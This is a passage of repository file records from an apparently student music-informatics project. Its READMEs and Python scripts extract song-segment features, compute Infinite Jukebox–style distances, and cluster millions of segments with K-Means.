"text": "#Problem\nWe want to graph the distances between every pair of segments in a song.\n\n#Questions\n1. How do we get the segments from a song?\n2. How do we get the data from each segment?\n3. How do we graph a list of data?\n\n#Resources\n1. [EchoNest Remix API]\n2. [Python Counter objects]\n3. [Pyplot Histogram Docs]\n\n####Mini-abstract and relevance of the [EchoNest Remix API]\n The [EchoNest Remix API] is the documentation for the module that allows us to extract a song's data. This data can be obtained from either a song ID or a local audio file. We are able to get the segments, as well as their data, with the [EchoNest Remix API]. In order to compare the segments, the [Infinite Jukebox] uses each segment's pitch, timbre, starting loudness, max loudness, and its duration. The following code snippet shows how to get each of these pieces of data for a segment.\n \n The following code shows how to get the tempo from a local song:\n ```python\n import echonest.remix.audio as audio\n #Analyze the song and print the tempo. Output gives confidence and value.\n t = audio.AudioAnalysis(\"path to the local song\")\n segments = t.segments\n pitches = segments.pitches\n timbres = segments.timbre\n loud_maxes = segments.loudness_max\n loud_begins = segments.loudness_begin\n durations = segments.duration\n ```\n However, the duration returns the song's duration. You must iterate over \n every segment if you want the individual segment's durations. This resource\n answers both questions 1 and 2: \"How can we get the segments for a song? How can \n we get each segment's data?\"\n \n \n####Mini-abstract and relevance of [Python Counter objects]\n\nPython has a collections module that is used for various purposes. One of\nthe classes in this module is the Counter class. This class is used for\ntotalling up the number of occurances of each item in a collection of data.\nThe dataset must be iterable to be used with Counter. There are many methods\nthat can be used with a Counter, including, but not limited to, methods that:\n```python\n-Get the \"n\" most common elements\n-Listing each element that has at least 1 occurance\n-Listing unique elements\n-Totalling the elements in the Counter\n```\n\nThe following code demonstrates how to use the Counter object in Python:\n \n ```python\n from collections import Counter\n a = [1, 3, 3, 3, 4, 4, 6, 8, 17, 20000]\n count = Counter()\n for num in a:\n count[num] += 1\n print count\n ```\n This code prints out the number of occurances of each different number\n in the \"a\" array. The order goes from most occurances to fewest occurances.\n This allows us to get the counts for the ranges of data that we need to graph.\n \n####Mini-abstract and relevance of [Pyplot Histogram Docs]\n \nThis documentation talks about how to create a histogram from an array of data.\nThe pyplot module is inside of the matplotlib package. Inside of this module is a\nfunction called hist(x). This function creates a histogram using an array of values, being the \"x\" array.\nOptional inputs include the number of bins for the histogram, the ranges of the bins, and any\npotential weights that you want for the bins.\n\nThe following example will create a simple histogram from values in the \"x\" array:\n```python\nimport numpy as np\nimport matplotlib.pyplot as plt\n\nx=[10, 20, 30, 40, 50, 60, 60, 70, 80, 90]\n\nn = plt.hist(x,9)\nplt.show()\n```\n\n [EchoNest Remix API]: http://echonest.github.io/remix/apidocs/\n [Python Counter objects]: https://docs.python.org/3/library/collections.html#counter-objects\n [Infinite Jukebox]: http://labs.echonest.com/Uploader/index.html\n [Pyplot Histogram Docs]: http://matplotlib.org/api/pyplot_api.html#matplotlib.pyplot.hist \n"
},
{
"alpha_fraction": 0.8013937473297119,
"alphanum_fraction": 0.8118466734886169,
"avg_line_length": 34.875,
"blob_id": "9797b96d48d521eb7ccfa36f0fb1461fe5b05d41",
"content_id": "f8d44435714aec09c54d557abb70722a5396e44e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 287,
"license_type": "no_license",
"max_line_length": 81,
"num_lines": 8,
"path": "/ResultCheck/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "#ResultCheck\n\nThis group of Python files was created to check the results of K-Means clustering\nagainst the brute force method. Things that were tested include:\n\n1. Timing brute force versus clustering\n2. False negatives through K-Means\n3. Cluster sizes obtained through this algorithm\n"
},
{
"alpha_fraction": 0.7321487665176392,
"alphanum_fraction": 0.7462636828422546,
"avg_line_length": 51.824562072753906,
"blob_id": "42f97e6d2df4bb96b53fa8da84e4729ebd60c371",
"content_id": "8a69879f9c3a3725e810058bea67cc9be1b3d1dc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 6022,
"license_type": "no_license",
"max_line_length": 391,
"num_lines": 114,
"path": "/h5_array/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "# h5_seg_to_array\n\nThis program takes every segment in the passed in directory (and all of its subdirectories),\nand returns an array that contains every segment's features. These features are:\n\n1. 12 Numbers for pitch\n2. 12 Numbers for timbre\n3. 1 Number for the starting loudness\n4. 1 Number for the maximum loudness\n5. 1 Number for the duration\n\n###What This Program is Useful For\n\nThis program is useful if you want to take a directory (or directories) full of .h5 files, and find\nout information about their segments. Specifically, this program gets information about a segment's\npitch, timbre, max loudness, starting loudness, and duration. This could be used to find segment\ndistance, similarly to the [Infinite Jukebox].\n\n###The Inspiration Behind This Program\n\nThe inspiration behind this program came from the [Million Song Dataset] and Dr. Parry. The [Million Song Dataset]\nhas a million songs in it, and they're all stored in .h5 files. However, there is no good way to\nget the segment data that is in these .h5 files. This program takes a directory, searches itself and\nall subdirectories for .h5 files, and then stores segment information pertaining to pitch, timbre, loudness max, \nstarting loudness, and duration. This information is used to calculate distance between parameters in the\n[Infinite Jukebox], so Dr. Parry and I figured having code to generate this information, as well as store and load it, would\nbe helpful.\n\n###Code Explanation\n\nThe h5_files_to_np_array(dir, filename) function is the function that gets the segments and stores the data.\nThe function starts off by calling get_h5_files(dir) to get the list of .h5 files that are in the directory 'dir',\nor any subdirectories [1]. Then, we set the counter to 0, which counts the number of files parsed, and initialize\nan empty list for the array of segment data.\n\nAfterwards, we do this code to get the data, create the array for the segment, and append that array to the list:\n```python\nfor file in list:\n song = getters.open_h5_file_read(file)\n seg_append = np.array(getters.get_segments_pitches(song))\n seg_append = np.c_[ seg_append, np.array(getters.get_segments_timbre(song))]\n seg_append = np.c_[seg_append, np.array(getters.get_segments_loudness_max(song))]\n seg_append = np.c_[seg_append, np.array(getters.get_segments_loudness_start(song))]\n start = np.array(getters.get_segments_start(song))\n for i in range(0,len(start)-1): \n if i != (len(start) - 1):\n start[i] = start[i+1] - start[i]\n start[len(start) - 1] = getters.get_duration(song) - start[len(start) - 1]\n seg_append = np.c_[seg_append, start]\n #Add the arrays to the bottom of the list\n seg_array.extend(seg_append.tolist())\n song.close()\n num_done = num_done + 1\n```\n\nWe open the file, then put pitch values in a new array (indices 0-11) using get_segments_pitches [2], timbre values in 12-23 using get_segments_timbres [2], max loudness in index 24 using get_segments_loudness_max [2], and starting loudness in index 25 using get_segments_loudness_start [2]. However, [hdf5_getters] does not have a function that returns the\nsegments' durations. Therefore, we must get the starting times for each segment using get_segments_start [2], and if it's not the last segment, make the segment's duration (received by using get_duration [2]) equal to the next segment's start time minus the current segment's start time. Then, the final segment has its value set to the duration of the song minus the segment's start time.\n\nThen, we put each segment duration at index 26, and extend the list to include the new segments' data that were just created.\nWe then close the current song, increase the counter by 1, and repeat that whole process for each .h5 file in the list. Every 500th .h5 file parsed results in printing a statement saying that the number of files parsed is num_dome out of len(list).\n\nAfter the list is completed, we convert the list into a [Numpy] array, and dump a pickle of that array into a file called 'filename' (the parameter passed in) using the dump function [3]. We print the number of segments in the array, and return the array.\n\nThere is also an open function that takes a filename as a parameter. This function calls the load function on the filename [4], and returns the [Numpy] array that the load function returns.\n\n###References\n\nThe following are links to the information that I found useful in constructing this module:\n\n[1] Stack Overflow: http://stackoverflow.com/questions/17730173/python-cant-get-full-path-name-of-file\n\n[2] Million Song Dataset: http://labrosa.ee.columbia.edu/millionsong/pages/code\n\n[3] Numpy Dump Function: http://docs.scipy.org/doc/numpy/reference/generated/numpy.ndarray.dump.html\n\n[4] Numpy Load Function: http://docs.scipy.org/doc/numpy/reference/generated/numpy.load.html#numpy.load\n###Package Dependencies\n\nUsing h5_seg_to_array.py requires these packages:\n\n1. os (part of Python)\n2. [Numpy]\n3. [hdf5_getters]\n\n###Example Use\n\nTo use this program (assuming you have the previously mentioned packages), you can do\nthe following to get and save the array in a file:\n\n```python\nimport h5_seg_to_array as h\n#Get the files, generate the array, and store the array in the file\na = h.h5_files_to_np_array(\"path to the directory with .h5 files in it\", \"destination filename\")\n#Print out the second segment in the dataset\nprint a[1]\n```\n\nTo load the file, you need to do the following:\n```python\nimport h5_seg_to_array as h\n#Load the file into a variable\nloadedArray = h.open(\"filename that holds the numpy array\")\n#Print out the second segment's duration in the dataset\nprint loadedArray[1][26]\n```\n\n\n[Numpy]: https://pypi.python.org/pypi/numpy#downloads\n\n[hdf5_getters]: https://github.com/tbertinmahieux/MSongsDB/blob/master/PythonSrc/hdf5_getters.py\n\n[Infinite Jukebox]: http://labs.echonest.com/Uploader/index.html\n\n[Million Song Dataset]: http://labrosa.ee.columbia.edu/millionsong\n"
},
{
"alpha_fraction": 0.4808852970600128,
"alphanum_fraction": 0.5326961874961853,
"avg_line_length": 30.0625,
"blob_id": "86cb923e7bdae57d2fc3ab657949e26e0a9ced96",
"content_id": "dee05c1f7cbc5d494eaf6d3a055577c9451a3582",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1988,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 64,
"path": "/ResultCheck/GroundTruthGenerate.py",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "import matplotlib\nmatplotlib.use(\"Agg\")\nimport numpy as np\nimport matplotlib.pyplot as plt\nimport time\nfrom collections import Counter\n\ndef truth_generator(filename):\n data = np.load(filename)\n data.resize(100000, 27)\n truths = []\n for i in range(len(data)):\n truths.append([])\n t0 = time.time()\n for i in range(0,100000,10000):\n a = data[i:i+10000,]\n a[:,:12:] *= 10\n a[:,26] *= 100\n for j in range(i,100000,10000):\n b = data[j:j+10000,]\n b[:,:12:] *= 10\n b[:,26] *= 100\n c = seg_distances(a,b)\n for k in range(len(c)):\n for l in range(len(c)):\n if c[k,l] <= 80:\n truths[k+i].append(l+j)\n print \"Done. Onto the next one...\"\n print time.time() - t0\n np.save(\"Results/groundtruths\", truths)\n\ndef histo_generator(filename):\n data = np.load(filename)\n labels = data[1]\n counter = Counter()\n for i in labels:\n counter[i] += 1\n if np.amax(len(counter)) / 50 >= 5:\n bins = np.amax(len(counter)) / 50\n else:\n bins = 5\n plt.hist(counter.values(), bins = bins)\n plt.title('Number of members per cluster')\n plt.xlabel('Number of members')\n plt.ylabel('Number of occurrences')\n ticks = range(0, bins)\n #plt.xticks(ticks[0::50])\n plt.gcf().savefig('Results/truthCountHistogram.png')\n plt.close()\n\ndef seg_distances(u_, v_=None):\n from scipy.spatial.distance import pdist, cdist, squareform\n from numpy import diag, ones\n if v_ is None:\n d_ = pdist(u_[:, 0:12], 'euclidean')\n d_ += pdist(u_[:, 12:24], 'euclidean')\n d_ += pdist(u_[:, 24:], 'cityblock')\n d_ = squareform(d_) + diag(float('NaN') * ones((u_.shape[0],)))\n else:\n d_ = cdist(u_[:, 0:12], v_[:, 0:12], 'euclidean')\n d_ += cdist(u_[:, 12:24], v_[:, 12:24], 'euclidean')\n d_ += cdist(u_[:, 24:], v_[:, 24:], 'cityblock')\n\n return d_\n"
},
{
"alpha_fraction": 0.7737705111503601,
"alphanum_fraction": 0.7737705111503601,
"avg_line_length": 60,
"blob_id": "7e2453b9ae3f99e6b06983748f38778962fe86b1",
"content_id": "6745aa22a64f073b176d38152e2ee08a27da4d28",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 610,
"license_type": "no_license",
"max_line_length": 285,
"num_lines": 10,
"path": "/one_segment/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "#one_segment.py\nThis code simply takes the first segment out of every beat.\nIt then combines all of the segments taken into one audio\nfile. This is similar to the [one.py] file in the EchoNest Remix [examples] found in the [Remix] repository on GitHub. However, this file takes the first segment out of every beat, instead of taking the first beat from every bar. This file is considerably shorter than the original.\n\n[one.py]: https://github.com/echonest/remix/blob/master/tutorial/one/one.py\n\n[examples]: https://github.com/echonest/remix/tree/master/examples\n\n[Remix]: https://github.com/echonest/remix/\n"
},
{
"alpha_fraction": 0.7416633367538452,
"alphanum_fraction": 0.7515735626220703,
"avg_line_length": 46.560508728027344,
"blob_id": "7c3e7474ff915fd36a0b9a5c2df85d1da4d67438",
"content_id": "4c2bf3be1fdf7421c52b9f56f957b779a96134c6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 7467,
"license_type": "no_license",
"max_line_length": 146,
"num_lines": 157,
"path": "/res_mod5/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "# res_mod5\n\nThis program is designed to take an array of song segment data, and run a K-Means clustering algorithm on the dataset. Each segment consists of :\n\n1. 12 Numbers for pitch\n2. 12 Numbers for timbre\n3. 1 Number for the starting loudness\n4. 1 Number for the maximum loudness\n5. 1 Number for the duration\n\nThis program is designed to cluster datasets using the K-Means clustering algorithm provided by [Scikit-Learn]. The\nparameters of this program are as follows:\n\n1. The filename of the pickled dataset\n2. The number of clusters desired\n3. The maximum number of iterations for this clustering\n\nThere are two methods that can be called in order to cluster the data. The seg_kmeans function takes all three parameters,\nand clusters the data once. The KMeans function does the same thing 5 times, using scikit-learn's functions.\n\n***NOTE: This program needs a pickled numpy array of data to work. An example of this was done in the h5_array directory.*\n\n***NOTE: This program also needs a Results directory where the seg_kmeans.py file is. This allows histograms and clustering \nresults to save there.*\n\n***WARNING: If the dataset is too large, then you will get a MemoryError.*\n\n###What This Program is Useful For\n\nThis program is useful for clustering datasets. This program calls [Scikit-Learn]'s K-Means class in order to run the\nclustering algorithm with the fastest time. K-Means allows you to group big datasets together quickly and somewhat\nefficiently. This program also uses the multi-threading option for [Scikit-learn]'s K-Means class. This increases\nefficientcy of finding the best clustering results.\n\n###The Inspiration Behind This Program\n\nThe main inspiration of this program is trying to reduce the time it takes to compare a segment with every other segment in a\ndatabase. By doing this algorithm, we can essentially rule out any segment comparisons that involve a segment that is not in\nthe same cluster as the first segment. This rules out the majority of the database. For example, if we have 10000 clusters,\nwe can rule out approximately 9999/10000 of the database, as the two segments in question would not be in the same cluster.\n\n###Code Explanation\n\nThe seg_kmeans(filename, clusters, maxattempts) function is a function that takes a pickled array of segment data, and runs a\nK-Means clustering algorithm on it. This K-Means algorithm collectively seperates the data into a defined number of clusters\n(labeled as the clusters parameter). It will continue to try to cluster data and update the center points in those clusters\nfor a predetermined number of iterations (defined as the maxattempts parameter). This code computes the distance from a\nsegment to each center point, and then appends the segment to the list of the closest center point, as seen below [1]:\n\n```python\n for row in range(len(data)):\n closest = classify(data[row], size, centroids)\n numlist[closest].append(data[row])\n```\n\nBy doing this, we can put every similar segment into a list (which represents a cluster). After doing this, we copy the\ncenter points, and compute the new centers for the clustered results. If the center points do not change, then we stop, as\nthe dataset has converged. Else, we continue to do this until it either converges, or it reaches the iteration limit. The\nfollowing code shows how we determine whether or not the data has converged [1]:\n\n```python\n #Redo the centroids\n copyroids = centroids.copy()\n for i in range(size):\n if len(numlist[i]) > 0:\n centroids[i].put(range(27), np.average(numlist[i], axis=0).astype(np.int32))\n attempt += 1\n if np.any(centroids-copyroids) == 0:\n stop = True\n```\n\nAfter the dataset has converged or reached its iteration limit, we can compute the score of how well it did. This is done by\nlooking to see how similar the clusters are in size, as well as the maximum distance from the center point inside of each\ncluster. This is done by the following code:\n\n```python\ndef score(centers, centroids):\n counts = np.zeros(len(centers))\n maxes = np.zeros(len(centers))\n index = 0\n np.asarray(centers)\n for i in range(len(centers)):\n counts[index] = len(centers[index])\n index += 1\n for i in range(len(centers)):\n maxes[i] = distance.cdist(centers[i], np.asarray(centroids[i]).reshape((1,27)), 'euclidean').max()\n```\n\nIn this case, the \"centers\" are the lists of segments pertaining to each center point, while the \"centroids\" are the actual\ncenter points themselves. After doing this, we create and save histograms of the cluster sizes and max distance in each\ncluster into a Results directory.\n\nThe KMeans(filename, clusters, iter) function is a function that simply calls the KMeans class in [Scikit-Learn]. The\ndata is loaded from the file, then the time is taken using [Python time]'s time() function. Then, [Scikit-Learn]'s KMeans\nclass is called (located in the cluster package). We use \"clusters\" and \"iter\" for the number of clusters and iterations\nrespectively, but we also have verbose mode turned on and max CPU usage turned on [2]. Verbose mode allows us to see the\niteration results, while the max CPU usage allows the data to get fit to the algorithm quicker. We also limit the number of\ndifferent seeds to 5, as this means that the algorithm is ran 5 times with 5 different results. Then, the best results are\ntaken [2]. We also print out how long it took, as well as the final inertia of the dataset. Then, we save the cluster\ncenters, labels that describe which segments are in which clusters, and the final inertia into a file called\n\"clusterdata.npy\" that is located in the Results directory.\n\nThe following code shows how the KMeans(filename, clusters, iter) function is set up:\n\n```python\ndef KMeans(filename, clusters, iter):\n data = np.load(filename)\n data.resize(1000000, 27)\n t0 = time.time()\n estimator = cluster.KMeans(n_clusters=clusters, max_iter=iter, verbose=1, n_jobs=-1)\n estimator.fit(data)\n print('%.2fs %i'\n % ((time.time() - t0), estimator.inertia_))\n saveddata = [estimator.cluster_centers_, estimator.labels_, estimator.inertia_]\n np.save(\"Results/clusterdata.npy\", saveddata)\n```\n\n###References\n\nThe following are links to the information that I found useful in constructing this module:\n\n[1] SSTEM Digit Classification Extension: https://github.com/kaledj/sstem_python_stuff/blob/master/digit_classification.py\n\n[2] scikit-learn KMeans Class API: http://scikit-learn.org/stable/modules/generated/sklearn.cluster.KMeans.html\n\n###Package Dependencies\n\nUsing seg_kmeans.py requires these packages:\n\n1. [Python time]\n2. [Numpy]\n3. [SciPy]\n4. [Matplotlib]\n5. [Scikit-Learn]\n\n###Example Use\n\nTo use this program (assuming you have the previously mentioned packages), you can do\nthe following to run the seg_kmeans package of code (assuming you have a pickled array of segment data):\n\n```python\nimport seg_kmeans as s\n#Run the non-scikit learn version\ns.seg_kmeans(\"Path to the pickled array of data\", number of clusters, number of iterations)\n#Run the scikit learn version\ns.KMeans(\"Path to the pickled array of data\", number of clusters, number of iterations)\n```\n\n[Numpy]: https://pypi.python.org/pypi/numpy#downloads\n\n[Matplotlib]: http://matplotlib.org/index.html\n\n[Python time]: https://docs.python.org/2/library/time.html\n\n[SciPy]: http://www.scipy.org/\n\n[Scikit-Learn]: http://scikit-learn.org/stable/\n"
},
{
"alpha_fraction": 0.6293193697929382,
"alphanum_fraction": 0.6462827324867249,
"avg_line_length": 32.15972137451172,
"blob_id": "f337cb8f438eeaa16e4f60e0bf8cf4050bb1c7d2",
"content_id": "4695947df70f78678e0f31c738a1553111d4c342",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4775,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 144,
"path": "/res_mod5/seg_kmeans.py",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "\"\"\"\nseg_kmeans.py\n\nThis code performs K-Means clustering on a dataset passed in as a pickled\nNumPy array.\n\nThere is a function (seg_kmeans) that performs K-Means on\nthe dataset not using another class's stuff. There is another function\n(KMeans) that performs K-Means on the dataset by using Scikit-Learn's\nK-Means class inside of the cluster package.\nBoth functions have the follwoing parameters:\n\n 1. filename: the file that contains the dataset (must be a pickled array)\n 2. clusters: the number of clusters to generate\n 3. iter: the max number of iterations to use\n\nThis also saves the results to an output in the Results folder.\n\nAuthor: Chris Smith\n\nVersion: 4.19.2015\n\"\"\"\nimport matplotlib\nmatplotlib.use(\"Agg\")\nimport numpy as np\nfrom numpy import random\nimport scipy.spatial.distance as distance\nfrom sklearn import metrics\nfrom sklearn import cluster\nimport matplotlib.pyplot as plt\nimport time\n\n'''\nFigures out which cluster center that the segment x is closest to.\n'''\ndef classify(x, size, centroids):\n list = np.zeros(size)\n for i in range(size):\n list[i] = np.sqrt(np.sum((centroids[i] - x) ** 2))\n return np.argmin(list)\n'''\nFigures out the cluster member counts and the max distances from the centers in each cluster.\nAlso, histograms are generated.\n'''\ndef score(centers, centroids):\n counts = np.zeros(len(centers))\n maxes = np.zeros(len(centers))\n index = 0\n np.asarray(centers)\n for i in range(len(centers)):\n counts[index] = len(centers[index])\n index += 1\n for i in range(len(centers)):\n maxes[i] = distance.cdist(centers[i], np.asarray(centroids[i]).reshape((1,27)), 'euclidean').max()\n if np.amax(counts)/50 >= 5:\n bins = np.amax(counts) / 50\n else:\n bins = 5\n plt.hist(counts.ravel(), bins = bins)\n plt.title('Number of members per cluster')\n plt.xlabel('Number of members')\n plt.ylabel('Number of occurrences')\n ticks = range(0, int(np.amax(counts)))\n plt.xticks(ticks[0::50])\n plt.gcf().savefig('Results/countHistogram.png')\n plt.close()\n if np.amax(maxes)/50 >= 5:\n bins = np.amax(maxes) / 50\n else:\n bins = 5\n \n plt.hist(maxes.ravel(), bins = bins)\n plt.title('Max distance in cluster')\n plt.xlabel('Max distances')\n plt.ylabel('Number of occurrences')\n ticks = range(0, int(np.amax(maxes)))\n plt.xticks(ticks[0::50])\n plt.gcf().savefig('Results/maxdistHistogram.png')\n plt.close()\n\n\n print \"Counts of each cluster:\"\n print counts\n print \"------------------------------\"\n print \"The max distance from each center to a cluster member:\"\n print maxes\n print \"------------------------------\"\n\n'''\nPerforms K-Means clustering on a dataset of music segments without using a pre-made function.\nSaves the results to a .npy file in the Results folder.\n'''\ndef seg_kmeans(filename, clusters, iter):\n #Initialize everything\n data = np.load(filename)\n #Use the first 1 million segments\n data.resize(1000000,27)\n centroids = np.empty((clusters, 27))\n copyroids = np.empty((clusters, 27))\n for i in range(0, clusters):\n sample = random.randint(0, len(data))\n centroids[i] = data[sample]\n #Start the algorithm\n stop = False\n attempt = 1\n numlist = []\n while not stop and attempt <= iter:\n #Initialize the lists\n numlist = []\n for i in range(clusters):\n numlist.append([])\n print \"Attempt Number: %d\" % attempt\n #Classify stuff\n for row in range(len(data)):\n closest = classify(data[row], clusters, centroids)\n numlist[closest].append(data[row])\n if row % 10000 == 0:\n print row\n #Redo the centroids\n copyroids = centroids.copy()\n for i in range(clusters):\n if len(numlist[i]) > 0:\n centroids[i].put(range(27), np.average(numlist[i], axis=0).astype(np.int32))\n attempt += 1\n if np.any(centroids-copyroids) == 0:\n stop = True\n score(numlist, centroids)\n np.save(\"Results/clusterdata.npy\", numlist)\n\n'''\nPerforms the K-Means clustering algorithm that Scikit-Learn's cluster package provides.\nSaves the output into a file called clusterdata.npy. This file is located in the Results folder.\n'''\ndef KMeans(filename, clusters, iter):\n data = np.load(filename)\n data.resize(100000,27)\n print \"Loaded data\"\n t0 = time.time()\n estimator = cluster.KMeans(n_clusters=clusters, n_init = 5, max_iter=iter, verbose=1, n_jobs=5)\n estimator.fit(data)\n print('%.2fs %i'\n % ((time.time() - t0), estimator.inertia_))\n saveddata = [estimator.cluster_centers_, estimator.labels_, estimator.inertia_]\n np.save(\"Results/clusterdata.npy\", saveddata)\n"
},
{
"alpha_fraction": 0.6412371397018433,
"alphanum_fraction": 0.6612933278083801,
"avg_line_length": 43.82352828979492,
"blob_id": "9ceed041f0852ec62c5262bc221126409342797f",
"content_id": "ede442d2512f166b311f443df7af34fc98760de4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5335,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 119,
"path": "/res_mod2/self_compare_dist.py",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "\"\"\"\nSelf_compare_dist.py\n\nUsage: This program has a function called self_seg_compare().\nThis function takes a track id (named as a parameter in the function),\ncompares every segment to every other segment, and\nprints out the following information:\n\n 1. The number of segments that have one or more matches\n 2. The number of possible combinations that match\n 3. Saves a histogram that describes the combinations\n 4. Returns the adjacency list for the segments in the song\n\nTakes the segments of a song, compares them using the Infinite Jukebox's\nfields and weights, and gives a percentage of segments that have another\nsegment within 45 of itself. It also saves a histogram of these\ndistances. The histogram only shows distances <= 800, and up to 600\nmatches in each bin.\n\nThis program uses the weights and ideas on how to compare\nsegments. The following is a link to access the Infinite Jukebox:\nhttp://labs.echonest.com/Uploader/index.html\n\nAuthor: Chris Smith\n\nDate: 03.11.2015\n\n\"\"\"\n\nimport matplotlib\nmatplotlib.use(\"Agg\")\nimport echonest.remix.audio as audio\nimport matplotlib.pyplot as plt\nimport scipy.spatial.distance as distance\nimport numpy as np\n\n'''\nMethod that uses a track id to compare every segment with\nevery other segment, supplies a histogram that shows\nthe distances between segments (tuples of segments),\nand returns an adjacency list of segments in the song.\n'''\ndef self_seg_compare():\n #Defines the threshold for comparisons\n thres = 45\n adj_list = []\n sim_seg_count = 0\n sim_count = 0\n track_id = \"TRAWRYX14B7663BAE0\"\n audiofile = audio.AudioAnalysis(track_id)\n segments = audiofile.segments\n #Get each segment's array of comparison data\n segs = np.array(segments.pitches)\n segs = np.c_[segs, np.array(segments.timbre)]\n segs = np.c_[segs, np.array(segments.loudness_max)]\n segs = np.c_[segs, np.array(segments.loudness_begin)]\n segs = np.c_[segs, np.ones(len(segs))]\n #Finish creating the adjacency list\n for i in segments:\n adj_list.append([])\n #Finish getting the comparison data\n for i in range(len(segs)):\n segs[i][26] = segments[i].duration\n #Get the euclidean distance for the pitch vectors, then multiply by 10\n distances = distance.cdist(segs[:,:12], segs[:,:12], 'euclidean')\n for i in range(len(distances)):\n for j in range(len(distances)):\n distances[i][j] = 10 * distances[i][j]\n #Get the euclidean distance for the timbre vectors, adding it to the\n #pitch distance\n distances = distances + distance.cdist(segs[:,12:24], segs[:,12:24], 'euclidean')\n #Get the rest of the distance calculations, adding them to the previous\n #calculations.\n for i in range(len(distances)):\n for j in range(len(distances)):\n distances[i][j] = distances[i][j] + abs(segs[i][24] - segs[j][24])\n distances[i][j] = distances[i][j] + abs(segs[i][25] - segs[j][25]) + abs(segs[i][26] - segs[j][26]) * 100\n i_point = 0\n j_point = 0\n #Use i_point and j_point for the indices in the 2D distances array\n for i_point in range(len(distances)):\n for j_point in range(len(distances)):\n if i_point != j_point:\n #Check to see if the distance between segment # i_point and\n #segment # j_point is less than 45\n if abs(distances[i_point][j_point]) <= thres:\n #Add to the adjacency lists if not already there\n if j_point not in adj_list[i_point]:\n adj_list[i_point].append(j_point)\n if i_point not in adj_list[j_point]:\n adj_list[j_point].append(i_point)\n j_point = j_point + 1\n i_point = i_point + 1\n j_point = 0\n #Get the count of the similarities in the adjacency lists\n for i in adj_list:\n if len(i) > 0:\n sim_count = sim_count + len(i);\n sim_seg_count = sim_seg_count + 1\n #print i, \"\\n\"\n print \"Num of segments with at least 1 match: \", sim_seg_count, \" out of\", len(segments)\n print \"Percentage of segments with at least 1 match: \", (sim_seg_count / float(len(segments)) * 100), \"%\"\n print \"Num of similar tuples: \", sim_count, \" out of \", len(segments) ** 2 - len(segments)\n print \"Percentage of possible tuples that are similar: \", sim_count / float(len(segments) ** 2 - len(segments)) * 100, \"%\"\n print \"Note:This takes out comparisons between a segment and itself.\"\n #Get the number of bins. Calculated by taking the max range and dividing by 50\n bins = int(np.amax(distances)) / thres\n #Make the histogram with titles and axis labels. Plot the line x=thres for visual comparison.\n plt.hist(distances.ravel(), bins = bins)\n plt.title('Distances between Tuples of Segments')\n plt.xlabel('Distances')\n plt.ylabel('Number of occurrences')\n plt.axvline(thres, color = 'r', linestyle = 'dashed')\n #Make each tick on the x-axis correspond to the end of a bin.\n plt.xticks(range(0, int(np.amax(distances) + 2 * thres), thres))\n #Make each tick on the y-axis correspond to each 25000th number up to the number of possible tuple combos / 2.\n plt.yticks(range(0, (len(segments) ** 2 - len(segments))/2 + 25000, 25000))\n plt.gcf().savefig('sim_histogram.png')\n return adj_list\n\n"
},
{
"alpha_fraction": 0.5577981472015381,
"alphanum_fraction": 0.594495415687561,
"avg_line_length": 24.952381134033203,
"blob_id": "b3d00c2e534e51fab59681499514ed25937c628c",
"content_id": "38ab4942c34eae51dfee0cce86a0b7e4dd88c4a1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 545,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 21,
"path": "/ResultCheck/CalcTime.py",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "import numpy as np\nfrom collections import Counter\n\ndef calculate(filename):\n data = np.load(filename)\n checked = data[1]\n countClusters = Counter()\n counter = Counter()\n for i in checked:\n countClusters[i] += 1\n for i in countClusters.values():\n counter[i] += 1\n val = counter.values()\n key = counter.keys()\n sum = 0\n for i in range(len(key)):\n sum += val[i] * key[i] ** 2\n sum += (len(checked) * len(countClusters.values()))\n print sum\n fin = sum * (4376.4/4999950000)\n print fin\n"
},
{
"alpha_fraction": 0.7699999809265137,
"alphanum_fraction": 0.7824324369430542,
"avg_line_length": 59.655738830566406,
"blob_id": "2d00397e1ceb8fe74a3973f40299c7edc6392e36",
"content_id": "60437370019dabd2c69acbea379063e77ccb71c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3700,
"license_type": "no_license",
"max_line_length": 426,
"num_lines": 61,
"path": "/README.md",
"repo_name": "hauntshadow/CS3535",
"src_encoding": "UTF-8",
"text": "# CS3535\nMusic Informatics\n\n##ResultCheck\nThis directory contains the programs I wrote to check my results, and compare the K-Means results to the ground truths.\n##h5_array\nThis code takes a directory and searches itself and all subdirectories for .h5 files, and puts them into a list.\nThen, the code takes every segment from every file and gets the pitches, timbres, loudnesses, and duration of each segment.\nThat data gets added to the end of a list as a Numpy array. Then, that list gets converted to a Numpy array.\nThe array is pickled and saved into a file, then the array is returned. The ending array has the dimensions:\n\n(number of segments, 27)\n\n##inq_rep1\nThis is a short report pertaining to the use of EyeD3 to get the information from a local .mp3 file's ID# tags.\n\n##inq_rep2\nThis short inquiry deals with how to get data from a song, then counting and graphing data.\n\n##inq_rep3\nThis inquiry report talks about how to graph a set of data after putting that data into groups.\nThe number of items in each group is also printed.\n\n##inq_rep4\nThis report describes how to use the Python Time module in order to time a line (or lines) of code. It uses time.time() 